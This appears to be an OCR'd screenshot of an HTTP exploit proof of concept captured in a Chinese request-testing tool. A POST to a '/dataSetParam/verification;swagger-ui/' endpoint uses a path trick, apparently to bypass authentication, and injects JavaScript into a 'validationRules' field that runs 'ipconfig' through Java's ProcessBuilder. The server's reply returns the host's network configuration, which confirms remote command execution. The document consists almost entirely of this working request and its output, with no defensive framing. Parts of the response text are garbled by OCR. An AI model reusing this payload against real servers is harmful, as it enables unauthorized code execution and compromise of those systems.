 Request
< > 数据包扫描 美化 热加载 构造请求
1 POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
2 Host ? : 192.168.0.100:9095
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9
10 {"sampleItem":"1","validationRules":"function verification(data){a = new java.lang.ProcessBuilder(\"ipconfig\").start().
getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss
+=line};return ss;}"}
Responses 1833bytes / 67ms
美化 请输入定位响应 详
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 04 May 2024 07:53:13 GMT
8 Connection: close
9 Content-Length: 1833
10
11 {"code":"200","message":"操作成功","args":null,"ext":null,"data":"Windows IP
DNS
1: DNS
2: DNS
VMware Network Adapter VMnet1: DNS IPv6
fe80::c4ff:5bb1:ea0a:b3f4%10 IPv4 : 192.168.170.1
: 255.255.255.0
Network Adapter VMnet8: DNS IPv6
fe80::5a7d:5105:ee82:f73a%14 IPv4 : 192.168.63.1
: 255.255.255.0
DNS IPv6 : fe80::8db2:f6de:77a1:952b
: 192.168.0.100 : 255.255.255.0
: 192.168.0.1"}